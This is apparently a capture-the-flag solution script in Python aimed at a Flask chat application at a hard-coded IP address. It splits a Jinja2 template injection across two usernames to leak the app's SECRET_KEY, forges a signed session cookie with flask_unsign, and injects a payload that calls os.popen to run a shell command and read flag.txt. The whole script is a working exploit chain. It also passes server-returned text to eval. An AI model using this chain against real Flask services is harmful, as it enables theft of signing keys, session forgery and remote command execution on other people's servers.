 import requests
import html
from flask_unsign import session
URL = "http://34.44.129.8:59121"
s = requests.Session()
def send_as_user(username, message):
    s.post(f"{URL}/set_username", data={"username": username})
    s.post(f"{URL}/send_message", data={"message": message})
def get_result():
    return html.unescape(s.get(f"{URL}").text).split('<div id="chat-box">')[1].split('</div>')[0]
# Leak SECRET_KEY
send_as_user('{{ config ~ "', 'a')   # first username: {{ config ~
send_as_user('":message}}', 'b')   # second username : ':message'}}
SECRET_KEY = eval(get_result().split("SECRET_KEY': ")[1].split(", 'SECRET")[0])
print("SECRET_KEY", SECRET_KEY)
assert len(SECRET_KEY) == 24
payload = "{{ config.__class__.__init__.__globals__['os'].popen('cat flag.txt').read() }}"
forged_cookie = session.sign(
    {'username': payload},
    secret=SECRET_KEY
)
requests.post(f"{URL}/send_message", cookies={"session": forged_cookie}, data={"message": "END"})
print(get_result().split("<br>")[-1].split(": END")[0].replace("\\n", "\n"))